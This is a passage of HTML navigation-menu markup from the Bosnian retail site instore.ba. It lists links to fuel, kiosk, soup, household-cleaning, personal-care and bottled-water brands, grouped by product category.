		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
